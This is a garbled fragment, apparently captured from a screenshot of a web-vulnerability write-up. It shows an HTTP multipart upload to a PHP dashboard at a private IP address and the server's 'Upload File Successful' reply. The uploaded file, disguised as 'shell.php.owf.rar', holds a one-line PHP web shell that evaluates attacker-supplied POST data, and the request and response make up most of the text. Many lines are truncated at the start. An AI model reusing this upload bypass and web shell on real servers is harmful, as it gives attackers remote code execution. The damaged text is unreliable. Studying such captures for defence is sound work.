 ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
erer: http://172.16.17.153/dashboard.php?id=1
ept-Encoding: gzip, deflate
ept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
kie: PHPSESSID=kbaanas7gu8s4eo4iv26cb5j7g
nection: close
---WebKitFormBoundarylLpzkrOnrAhWcdxB
tent-Disposition: form-data; name="fileToUpload"; filename="shell.php.owf.rar"
tent-Type: text/php
hp @eval($_POST['c']);?>
---WebKitFormBoundarylLpzkrOnrAhWcdxB--
57 Upload File Successful: <a href='upload/shell.php.owf.rar'>File</
<div class="main-title">
58 <h1>
Upload
</h1>
59 </div>
60 <div class="main-form">
61 <form action="" name="event" method="post" enctype="multipart/
62
63 <input type="file" name="fileToUpload" />
64
65 <input type="submit" id="fsubmit" value="Upload" class="butto
66 </form>
67 </div>
68 </div>